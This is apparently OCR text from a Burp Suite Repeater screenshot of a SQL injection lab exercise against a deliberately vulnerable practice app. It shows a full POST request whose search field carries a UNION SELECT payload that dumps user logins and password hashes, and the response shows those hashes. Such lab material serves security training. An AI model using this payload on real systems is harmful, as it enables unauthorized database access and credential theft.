 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /sqli_6.php HTTP/1.1
2 Host: vulnmachine
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://vulnmachine
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://vulnmachine/sqli_6.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security_level=0; PHPSESSID=qrpbl99hcoe1uktgi3qhadkou1
14 Connection: close
15
16 title=spiderman' UNION SELECT 1,2,group_concat(login,password),4,5,6,7 from users --+&action=search
http://vulnmachine/sqli_6.php
Response
Pretty Raw Hex Render
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Admin
/ SQL Injection (POST/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 A.I.M.6885858486f31043e5839c735d99457f045affd0,bee6885858486f31043e5839c735d99457f045affd0,admind033e22ae 0fc2140aec35850c4da997 5 4 Link